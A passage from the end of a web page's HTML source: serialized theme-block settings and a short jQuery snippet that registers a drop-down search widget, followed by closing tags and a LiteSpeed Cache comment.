excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_46_69819135363be_rand","tdc_css_class":"td_uid_46_69819135363be_rand","tdc_css_class_style":"td_uid_46_69819135363be_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_46_69819135363be_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 07:09:57 -->